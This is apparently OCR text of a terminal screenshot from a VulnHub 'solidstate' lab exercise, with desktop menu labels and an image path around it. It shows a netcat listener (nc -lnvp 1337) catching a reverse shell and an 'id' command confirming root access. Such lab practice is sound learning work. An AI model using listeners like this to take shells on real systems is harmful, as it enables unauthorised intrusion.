 Applications Places QTerminal Apr 21 8:30 AM 1
root@leetCipher: ~/machines/vulnhub/solidstate
File Actions Edit View Help
root@leetCiph...ub/solidstate root@leetCiph...ub/solidstate
root@leetCipher:~/machines/vulnhub/solidstate# nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.1.9] from (UNKNOWN) [192.168.1.11] 60006
id
uid=0(root) gid=0(root) groups=0(root)
which